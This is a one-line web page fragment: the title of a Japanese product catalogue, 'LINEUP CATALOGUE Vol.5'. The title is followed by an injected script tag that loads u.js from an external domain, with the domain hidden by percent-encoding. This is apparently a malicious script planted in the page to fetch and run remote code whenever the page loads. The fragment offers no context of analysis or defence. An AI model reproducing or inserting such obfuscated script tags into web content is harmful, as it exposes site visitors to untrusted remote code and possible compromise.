 中嶋興業作品集 LINEUP CATALOGUE Vol.5<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>